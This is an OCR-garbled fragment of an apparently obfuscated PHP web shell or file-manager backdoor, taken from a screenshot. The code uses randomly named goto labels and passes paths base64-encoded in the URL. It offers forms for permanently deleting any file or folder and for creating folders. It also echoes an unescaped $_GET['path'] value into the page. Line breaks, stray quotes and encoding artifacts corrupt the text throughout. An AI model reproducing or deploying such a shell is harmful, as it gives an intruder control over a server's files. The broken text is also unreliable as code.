
                "
; } } } 
if
 (is_dir(
$delta
)) 
{ 
$cat
 = 
"folder"
; } 
else
 { 
$cat
 = 
"file"
; } 
echo
"path : <input type='text' readonly='re
adonly' value='"
 . 
$delta
 . 
"' id='one' styl
e='width: 80%;'><br>

    name : <input type='text' readonly='read
only' value='"
 . basename(
$delta
) . 
"' id='o
ne' style='width: 80%;'><br>\xa    are you s
ure to permanently delete this "
 . 
$cat
 . 
"?
<hr color='Gray'><center>\xa    <a href='?pa
th="
 . base64_encode(
$back
) . 
"'>no</a><inpu
t type='submit' name='submit_delete' value
='yes' id='two'>

    "
; 
die
; } 
goto
 aRlp5; p2LzQ: 
if
 (
isset
(
$_POST
[
"create_folder"
])) { 
echo
"

    create on : <input type='text' autocompl
ete='off' id='textinput' name='pathfolder' v
alue='"
 . 
$path
 . 
$slash
 . 
"' width='100px'>
<br>\xa    <input type='text' autocomplete
='off' name='foldername' id='three' placehol
der='folder name'><hr color='Gray'><center><
a href='?path="
 . 
$_GET
[
"path"
] . 
"'>cancel
</a>\xa    <input type='submit' name='crf' v
alue='create' id='two'>\xa    "
; 
die
; } 
goto